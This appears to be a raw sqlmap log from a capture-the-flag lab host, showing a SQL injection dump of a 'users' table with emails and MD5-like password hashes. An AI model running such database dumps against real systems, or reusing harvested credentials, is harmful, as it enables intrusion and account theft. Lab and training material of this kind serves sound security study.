 [05:20:30] [INFO] retrieving the length of query output
[05:20:30] [INFO] retrieved:
[05:20:31] [INFO] retrieved:
[05:20:34] [INFO] retrieving the length of query output
[05:20:34] [INFO] retrieved:
[05:20:36] [INFO] retrieved:
[05:20:39] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[05:21:20] [INFO] writing hashes to a temporary file '/tmp/sqlmapt3ubnuwx159134/sqlmaphashes-o7fbuo5m.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: <current>
Table: users
[11 entries]
+---------+-------------------------------+----------------------------------+----------+
| user_id | email | password | username |
+---------+-------------------------------+----------------------------------+----------+
| 1 | axel2017@gmail.com | d1bbba3670feb9435c9841e46e60ee2f | axel |
| 2 | rosamendoza485@gmail.com | ac369922d560f17d6eeb8b2c7dec498c | rosa |
| 3 | robertcervantes2000@gmail.com | 42846631708f69c00ec0c0a8aa4a92ad | robert |
| 4 | fabiancarachure2323@gmail.com | 39e153e825c4a3d314a0dc7f7475ddbe | fabian |
| 5 | jerrysonC343@gmail.com | 781593e060f8d065cd7281c5ec5b4b86 | jerryson |
| 6 | larryP5656@gmail.com | 1b6dce240bbfbc0905a664ad199e18f8 | larry |
| 7 | royer.royer2323@gmail.com | c598f6b844a36fa7836fba0835f1f6 | royer |
| 8 | peterCC456@gmail.com | e41ccefa439fc454f7eadbf1f139ed8a | peter |
| <blank> | angel234g@gmail.com | 24a8ec003ac2e1b3c5953a6f95f8f565 | <blank> |
| <blank> | <blank> | <blank> | <blank> |
| <blank> | <blank> | <blank> | <blank> |
+---------+-------------------------------+----------------------------------+----------+
[05:21:28] [INFO] table 'SQLite_masterdb.users' dumped to CSV file '/home/kalin/.local/share/sqlmap/output/
[05:21:28] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2641 times
[05:21:28] [INFO] fetched data logged to text files under '/home/kalin/.local/share/sqlmap/output/cat.htb'
[*] ending @ 05:21:28 /2025-07-04/